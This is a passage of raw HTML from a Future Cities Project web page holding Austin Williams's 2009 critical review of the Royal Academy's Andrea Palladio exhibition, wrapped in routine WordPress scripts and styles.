        if(all_links.href.search(/^http/) != -1 && all_links.href.search('futurecities.org.uk') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>


<!-- WP Simple Anchors Links 1.0.0 by Kilukru Media (www.kilukrumedia.com)-->
<!-- /WP Simple Anchors Links -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #232323; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #141414; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://futurecities.org.uk/wp-content/themes/Nexus/images/featured-bg.jpg); }</style><meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.8.3 -->
<link rel="stylesheet" href="https://futurecities.org.uk/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://futurecities.org.uk/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:90%; }
	/* Selected overlay: none */	/* Clear background images */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li, ul.dropdown li.hover, ul.dropdown li:hover, ul.dropdown li.hover a, ul.dropdown li:hover a { background-image:none; }
	
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: #8ec9d4; }
	ul.dropdown a:active	{ color: #8ec9d4; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid #8ec9d4;border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid #8ec9d4;border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid #8ec9d4;border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid #8ec9d4;border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="stylesheet" id="et--customizer-global-cached-inline-styles" href="https://futurecities.org.uk/wp-content/cache/et/global/et--customizer-global-17688452783422.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />
	<script type="text/javascript">
	<!--
		jQuery(document).ready(function() {
			var stopped = false;
			var taglines = ["against technical solutions to political problems","fighting for development instead of sustainable development","challenging risk-aversion and the precautionary principle ","encouraging debate, criticism and freedom of expression","promoting a human-centred approach to nature"];
			var tracker = 0;
			var timeouts = new Array();
			
			jQuery(window).focus(function() {
				if (stopped == true) {
					stopped = false;
					loopTaglines(tracker);
				}
			});
			
			jQuery(window).blur(function() {
				stopped = true;
				clearAllTimeouts();
			});
			
			function clearAllTimeouts() {
				for(key in timeouts) {
					clearTimeout(timeouts[key]);
				}
			}
			
			function loopTaglines(i) {
				if (stopped == false) {
					timeouts.push(setTimeout(function(){
						if (stopped == false) {
							i = (i+1) % taglines.length;
							tracker = i;
							jQuery(".jtr_tagline").fadeOut(0);
							jQuery(".jtr_tagline").html(taglines[i]);
							jQuery(".jtr_tagline").fadeIn(1500);
						}
					}, 10000));
					timeouts.push(setTimeout(function() {
						if (stopped == false) {
							loopTaglines(i)
						}
					}, 10000));
				}
			}
			 loopTaglines(-1);
		}); 
	-->
	</script>
	</head>
<body class="wp-singular post-template-default single single-post postid-1146 single-format-standard custom-background wp-theme-Nexus et_color_scheme_blue et-2-column-layout et_includes_sidebar elementor-default elementor-kit-6756">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href=""><img src="" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://futurecities.org.uk/">
					<img data-src="http://futurecities.org.uk/wp-content/uploads/2018/07/strap-2-e1532930626697.jpg" alt="The Future Cities Project" id="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/160;" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://futurecities.org.uk">Home</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4989"><a href="https://futurecities.org.uk/category/articles/">Articles</a></li>
<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://futurecities.org.uk/publications-2/">Publications: Future Cities</a></li>
<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://futurecities.org.uk/events/">Events</a></li>
<li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4999"><a href="https://futurecities.org.uk/category/reviews/">Reviews</a></li>
<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://futurecities.org.uk/readers-group/">Readers&#8217; Group</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2372"><a href="https://futurecities.org.uk/mantownhuman2/about-mantownhuman/">mantownhuman</a>
<ul class="sub-menu">
	<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://futurecities.org.uk/mantownhuman2/about-mantownhuman/">About mantownhuman</a></li>
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://futurecities.org.uk/mantownhuman2/2-manifesto-towards-a-new-humanism-in-architecture/">Manifesto: Towards a New Humanism in Architecture</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://futurecities.org.uk/mantownhuman2/3-critical-subjects-architecture-design-winter-school/">Critical Subjects Winter School</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://futurecities.org.uk/mantownhuman2/challenging-the-orthodoxies/">Challenging the Orthodoxies</a></li>
</ul>
</li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://futurecities.org.uk/bookshop-barnies/">Bookshop Barnies</a></li>
<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://futurecities.org.uk/videos/">Videos</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
					
					
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://futurecities.org.uk" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://futurecities.org.uk/category/articles/architecture-and-urbanism/">architecture-and-urbanism</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">EXHIBITION: Andrea Palladio</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">EXHIBITION: Andrea Palladio</h1>
					
						<p class="post-meta">Posted on Feb 5, 2009</p>
						
				
					<h3>&#8216;Andrea Palladio: His life and legacy&#8217; at  the Royal Academy of Arts, London</h3>
<h4><em>Reviewed by Austin Williams | 5 February 2009</em></h4>
<p>Palladio is one of those figures of architectural history generally known more by name than output, and so it is interesting &#8211; and curious &#8211; that there is currently such a concentrated focus on his work. <span id="more-1146"></span>Two exhibitions: one online and one gallery-based, explore his life and work and have been used explicitly to promote a broader acceptance of Palladio&#8217;s influence.</p>
<p>Admittedly, it is the 500th anniversary of his birth, but even as the self-confessed Palladian architect Francis Terry writes in the RIBA Journal: &#8220;by contemporary taste, he should be derided as a backward looking plagiarist with no ideas of his own.&#8221; (1) So what is it that has brought about Palladio&#8217;s new-found acceptability?</p>
<p>A clue can be found in Sunand Prasad, the current President of the RIBA&#8217;s insistence that &#8220;Palladio&#8217;s relevance will last and last&#8221;. Indeed, the word &#8220;Legacy&#8221; in the exhibition title is instructive. It seems that Palladio is the tool by which today&#8217;s architects can find succour. Palladio is portrayed as an architectural uber-Mensch: loved by clients, developers and the public &#8211; he is, as the Royal Academy of Art (RA)&#8217;s promotional literature states: &#8220;the architects&#8217; architect&#8221;. The exhibition calls him &#8220;the eternal contemporary&#8221;. The message seems to be: if only we could connect in that way today.</p>
<p>The Guardian&#8217;s Steve Rose assumes that love of Palladio is about his cross-sectoral appeal. Rose quotes arch-traditionalist, Robert Adam as saying: &#8220;Just you wait&#8230; Richard Rogers will say, &#8216;I&#8217;m really a Palladian&#8217; and so will Norman Foster.&#8221; (2) As such Palladio is readily caricatured as something of a consensus-builder &#8211; providing something for everyone. But actually (as I argue in The Future of Community) there are actually no substantive differences between traditionalists and modernists these days. The reason that so many and varied architects can claim or admire Palladio&#8217;s heritage, is because there is no critical tensions between architectural schools. As such, we have a flabby consensus that stultifies the very theoretical development that made Palladio who he really was. Imitation may be the sincerest form of flattery, but too many seem content to imitate the imitator, rather than the originals. As such, in the current period, whoever claims Palladio &#8211; little of substance will be created.</p>
<p>The RA&#8217;s exhibition on Palladio is complimented by the Royal Institute of British Architect&#8217;s (RIBA) online resource &#8220;Palladio and Britain&#8221;. The former is a rather compact exhibition of sketches and models housed in four rooms of the Royal Academy; the latter exhibits 200 or so drawings from the RIBA Library where &#8220;80 percent of (Palladios drawings and books) in existence&#8221; reside. Actually, both exhibition and website opened to muted fanfare on 26th January 2009. (3)</p>
<p>For many advocates of his work, Palladio&#8217;s I Quattro Libri dell&#8217; Architetura (The Four Books of Architecture) are key to his elevated status as a major architectural figure. Some of the drawings and writings from the Four Books are on show and these are genuinely fascinating. These books comprise his study of the architecture of classical antiquity, first published in Venice in 1570, exploring the rules and plans for buildings based on aesthetics (design rules) and technical expertise (construction rules).</p>
<p>Essentially these magnificently illustrated volumes on the nature of architecture. In the contemporary argot, they are &#8220;accessible&#8221; meaning that they have a straightforward clarity, and as such, over the years have inspired architects and patrons, including Inigo Jones in England and Thomas Jefferson in America. Inigo Jones (perhaps best known perhaps for his design of Covent Garden) studied Palladio&#8217;s Italian buildings closely and brought a large collection of his drawings to Britain in the 17th century. Other drawings were &#8220;acquired&#8221; by Lord Burlington and in 1894 these were all gifted to the RIBA. These now form a fabulous resource which includes a great deal of written detail about Palladio&#8217;s life and work, as well as photographs to compliment fine reproductions of his original drawings, woodcuts and preliminary sketches, a large percentage of which are now online.</p>
<p>Palladio began his career in Vicenza and became famous for his works throughout the Venice and Veneto region. Much still survives, from the refectory and cloisters at San Giorgio Maggiore in Venice to the magnificent Villa di Maser (Barbaro) situated not far from Treviso. (The exhibition contains a huge model of this villa, but if you are looking for architectural details you will have to consult a tiny, photocopied plan on the side wall).</p>
<p>Educated by humanist Gian Giorgio Trissino, Palladio is known as much for his domestic residences, his barns and farms, as he is for the grand-scale religious buildings. He certainly influenced the skyline and there are some wonderfully luminescent Canalatto&#8217;s at the RA to admire in the first exhibition room. It is interesting to judge whether Palladio&#8217;s unbuilt sheme for the Rialto bridge in Venice &#8211; captured by Canaletto &#8211; would have been as appealing as the one that was eventually constructed.</p>
<p>The exhibition itself, designed by Eric Parry Architects, is unprepossessing&#8230; some might say, cheap. A series of rather poor grey metal stands contain the displays but these sit awkwardly in the &#8216;Palladian&#8217; interiors of the Royal Academy/ Burlington House. One display of Palladio&#8217;s fascinating speculative housing projects is contained within what can only be described as a replica bus shelter. This poor layout is less noticeable because of the surfeit of large scale wooden models. Each model lacks sufficient detail &#8211; or maybe lacks differentiation between the styles of model making &#8211; to facilitate close examination. They only permit an appreciation of the form, but not the depth, of Palladio&#8217;s work. Indeed, the exhibition lacks real substance, and the initially impressive models clarify little.</p>
<p>I recommend the audio guide, not least because it is less an instruction about what to see and more of an iPod download: a journey with the curator&#8217;s conversational chat providing a pleasant backdrop. However, the fact that the first item in the audio package indicates that the El Greco portrait hanging at the entrance &#8220;might&#8221; be of Palladio ought not have been the best first choice. Even though it is true that few verifiable images of him exist, it doesn&#8217;t bode well for the rest of the show.</p>
<p>The exhibition describes Palladio&#8217;s early work and methods; followed by a room on his influence, a room on his later projects and a small room on his sketches. Palladio&#8217;s studies of Roman and classical architecture informed his sketches. Scale, proportion, beauty are all documented and displayed in some of the exhibits. He was not averse to mixing details from historic periods provided it worked. One of the curatorial notes states: &#8220;The basis of architecture by Palladio, or for Alberti, was mental invention.&#8221; One display shows his rapid sketches and the alternatives that he generated after consultation with the client.</p>
<p>The real Palladio brought together theory and practice in an exemplary manner, so it is ironic that he name has been associated with &#8220;pattern book&#8221; architecture ever since, and doubly ironic that contemporary interpretations make him sound like an idol, rather than an historic figure whose work should be critically appraised. It was Inigo Jones who &#8216;popularised&#8217; Palladio&#8217;s ideas and &#8216;style&#8217; in Britain and Europe and conceptualized the notion of a &#8220;Palladian&#8221;, and &#8220;neo-Palladian&#8221; architecture whereby &#8220;traditional&#8221; architects (like the aforementioned Francis Terry of Quinlan Terry Architects) can dip into his pattern books and easily replicate authenticity. Terry says: &#8220;it&#8217;s an amazing treatise, without question the greatest pattern book of the Renaissance. We use it in our office on a daily basis, for anything from sizing a door architrave to spacing modillions on a pediment. It is a five hundred year old cook book whose recipes still taste good&#8221;.</p>
<p>There&#8217;s nothing wrong with that but unfortunately, Palladio&#8217;s pattern-book approach became bastardised in later years to mean a pick-and-mix catalogue of parts. Gone went the intellectual rigour; artistic integrity; and the instinctive ability to rationalise based on years of study. The contemporary architectural milieu is hoping simply to reclaim the popular appeal of his methods without the hard part. For example, Palladio, the exhibition notes say, was the &#8220;inventor of structural methods&#8221; &#8211; hardly a claim that could be pinned on any architect today.</p>
<p>Whereas Palladio theorised about architecture &#8211; this exhibition lauds the 500-year old soundbite from his favoured client: &#8220;(Palladio can) rival the ancients (inspire) the moderns and will appear marvellous to future generations&#8221; (Barbaro). What many fail to appreciate is that he worked hard at it. Today architects are confused by, rather than masters of, history. In some ways, many are still trying to find the easy way of attaining greatness. Imitation may be the sincerest form of flattery, but too many seem content to imitate the imitator, rather than the original architecture from which Palladio took his influence.. As such, an unintended consequence of this exhibition might be to reinforce the common perception that plagiarism has its merits. Either way, this brief snapshot of his life &#8211; occasionally conveying him as some kind of early &#8220;collaborative learning &#8220;exponent &#8211; distorts the intellectual genius and artistic integrity of Palladio.</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p>
<p>(1) Francis Terry, &#8220;The polite truth about Palladio&#8221; RIBA Journal, January 2009</p>
<p>(2) Steve Rose, &#8220;Palladio: the battle for an architect&#8217;s soul&#8221; The Guardian, 31 January 2009</p>
<p>(3) www.architecture.com/palladio</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://futurecities.org.uk/2009/02/05/palladio/" data-a2a-title="EXHIBITION: Andrea Palladio"><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Ffuturecities.org.uk%2F2009%2F02%2F05%2Fpalladio%2F&amp;linkname=EXHIBITION%3A%20Andrea%20Palladio" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' data-src='https://secure.gravatar.com/avatar/c777c8f471f79c4ea37019065638337953d780e9f08a280fd64fd0fc95341bf3?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c777c8f471f79c4ea37019065638337953d780e9f08a280fd64fd0fc95341bf3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> <a href="http://futurecities.org.uk/" title="Visit austinwilliams&#8217;s website" rel="author external">austinwilliams</a>							</p> <!-- end #author-info -->

							<p>Austin Williams is the director of the Future Cities Project and author of a number of books on the environment and on China. The latest are "China's Urban Revolution" (Bloomsbury) and "New Chinese Architecture: Twenty Women Building the Future" (Thames and Hudson).</p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><a href="https://plus.google.com/share?url=https://futurecities.org.uk/2009/02/05/palladio/" target="_blank" class="et-share-button et-share-google">Google</a></li><li class="facebook-share"><a href="http://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://futurecities.org.uk/2009/02/05/palladio/&amp;p[images][0]=&amp;p[title]=EXHIBITION: Andrea Palladio" target="_blank" class="et-share-button et-share-facebook">Facebook</a></li><li class="twitter-share"><a href="https://twitter.com/intent/tweet?url=https://futurecities.org.uk/2009/02/05/palladio/&amp;text=EXHIBITION: Andrea Palladio" target="_blank" class="et-share-button et-share-twitter">Twitter</a></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href=""><img src="" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="media_image-3" class="widget widget_media_image"><h4 class="widgettitle">Listen in</h4><a href="https://soundcloud.com/user-486346414"><img width="520" height="251" data-src="https://futurecities.org.uk/wp-content/uploads/2018/09/Professional-Practice-Podcasts_longer-logo.jpg" class="image wp-image-5163  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 520px; --smush-placeholder-aspect-ratio: 520/251;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2018/09/Professional-Practice-Podcasts_longer-logo.jpg 520w, https://futurecities.org.uk/wp-content/uploads/2018/09/Professional-Practice-Podcasts_longer-logo-300x145.jpg 300w" data-sizes="(max-width: 520px) 100vw, 520px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-4" class="widget widget_media_image"><h4 class="widgettitle">Next meeting</h4><a href="http://futurecities.org.uk/readers-group/#next" target="_blank"><img width="755" height="668" data-src="https://futurecities.org.uk/wp-content/uploads/2025/11/Readers-Group-template-1.jpg" class="image wp-image-7821  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 755px; --smush-placeholder-aspect-ratio: 755/668;max-width: 100%; height: auto;" title="Next meeting" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2025/11/Readers-Group-template-1.jpg 755w, https://futurecities.org.uk/wp-content/uploads/2025/11/Readers-Group-template-1-300x265.jpg 300w" data-sizes="(max-width: 755px) 100vw, 755px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-10" class="widget widget_media_image"><a href="http://futurecities.org.uk/donations/"><img width="300" height="271" data-src="https://futurecities.org.uk/wp-content/uploads/2020/04/DONATE-300x271.jpg" class="image wp-image-5716  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/271;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2020/04/DONATE-300x271.jpg 300w, https://futurecities.org.uk/wp-content/uploads/2020/04/DONATE.jpg 554w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-6" class="widget widget_media_image"><h4 class="widgettitle">Publications</h4><a href="https://www.amazon.co.uk/Chinas-Urban-Revolution-Austin-Williams/dp/1350003255"><img width="192" height="300" data-src="https://futurecities.org.uk/wp-content/uploads/2018/01/Chinas-urban-revolution-192x300.jpg" class="image wp-image-4848  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 192px; --smush-placeholder-aspect-ratio: 192/300;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2018/01/Chinas-urban-revolution-192x300.jpg 192w, https://futurecities.org.uk/wp-content/uploads/2018/01/Chinas-urban-revolution-654x1024.jpg 654w, https://futurecities.org.uk/wp-content/uploads/2018/01/Chinas-urban-revolution.jpg 690w" data-sizes="(max-width: 192px) 100vw, 192px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-9" class="widget widget_media_image"><a href="http://futurecities.org.uk/images/mantownhuman.pdf"><img width="208" height="300" data-src="https://futurecities.org.uk/wp-content/uploads/2014/04/white-on-red-208x300.png" class="image wp-image-3258  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 208px; --smush-placeholder-aspect-ratio: 208/300;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2014/04/white-on-red-208x300.png 208w, https://futurecities.org.uk/wp-content/uploads/2014/04/white-on-red.png 577w" data-sizes="(max-width: 208px) 100vw, 208px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-11" class="widget widget_media_image"><h4 class="widgettitle">NEW TITLE</h4><a href="https://www.amazon.co.uk/New-Chinese-Architecture-Twenty-Building/dp/0500343381"><img width="300" height="296" data-src="https://futurecities.org.uk/wp-content/uploads/2018/08/FRONT-COVER-300x296.jpg" class="image wp-image-5149  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/296;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2018/08/FRONT-COVER-300x296.jpg 300w, https://futurecities.org.uk/wp-content/uploads/2018/08/FRONT-COVER-60x60.jpg 60w, https://futurecities.org.uk/wp-content/uploads/2018/08/FRONT-COVER.jpg 509w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-5" class="fwidget widget_text">			<div class="textwidget"><p>© 2023 Future Cities Project<code></code></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget widget_text">			<div class="textwidget"><p>About <a href="http://futurecities.org.uk/about/">The Future Cities Project</a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget widget_text">			<div class="textwidget"><p><a href="https://twitter.com/future_cities">Follow on Twitter</a></p>
<p><a href="http://futurecities.org.uk/contact/">Contact us</a></p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Nexus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
